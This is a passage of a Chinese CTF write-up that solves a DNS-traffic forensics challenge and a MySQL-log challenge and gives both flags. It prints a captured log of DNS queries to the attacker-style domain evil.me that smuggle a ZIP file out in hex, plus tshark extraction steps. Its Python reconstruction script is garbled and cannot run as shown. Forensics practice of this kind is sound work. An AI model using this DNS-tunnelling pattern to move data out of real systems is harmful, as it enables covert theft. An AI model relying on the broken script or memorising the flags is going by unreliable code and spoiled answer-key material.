本文最后更新于:2023年6月5日 下午
【闽盾杯】wp dns流量分析

流量包里全是dns协议,但是观察一下请求包:
这里是zip压缩文件的16进制形式,我们使用tshark提取出来:

1 tshark -r flow.pcapng -T fields -Y "dns.flags.response == 1" -e dns.qry.name > data .txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 504 b03041400090.evil .me 008003 c1bee5204.evil .me 212 ed6340000002.evil .me 600000008000000 .evil .me 666 c61672e74787.evil .me 4 c6060a3144f6c4.evil .me 9 c5bc8305e76f33.evil .me 4670 b51c53ce58f.evil .me .evil .me 07 fa2e2e4fad9c6.evil .me 2587 a0a6e29c0e3.evil .me 0 e71dc6505d2c24.evil .me 504 b070804212ed.evil .me 634000000260000 .evil .me 00504 b01021f001.evil .me 400090008003 c1b.evil .me .evil .me 000002600000008 .evil .me 002400000000000 .evil .me 000200000000000 .evil .me 0000666 c61672e7.evil .me 478740 a00200000.evil .me 000000010018005 .evil .me 6 f63fe71c78d701.evil .me 56 f63fe71c78d70.evil .me 16 bd2d4340e78d7.evil .me 01504 b050600000.evil .me 000010001005 a00.evil .me 00006 a000000000.evil .me
然后写python脚本转为zip压缩包:
1 2 3 4 5 6 7 8 9 10 11 12 import binasciiopen ("C://Users/LIKE/Desktop/data.txt" , "r" )open ("C://Users/LIKE/Desktop/data.zip" , "wb" )"" for line in lines:"\n" ,"" )[:15 ]"0"

压缩包密码爆破一下,大小写得flag

mylog
这是一个mysql日志文件

我们使用strings命令过滤一下flag:
找到了有关flag的操作,我们只需要拼接一下就行 , year(now()) = 2023
flag{heidun_2023_heidun}